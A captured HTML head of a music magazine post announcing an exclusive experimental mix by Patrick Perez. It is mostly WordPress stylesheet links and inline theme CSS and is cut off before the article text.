

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/
body_size: 44132
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Exclusive: Patrick Perez presents us a strange, experimental mix &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Exclusive: Patrick Perez presents us a strange, experimental mix Comments Feed" href="https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 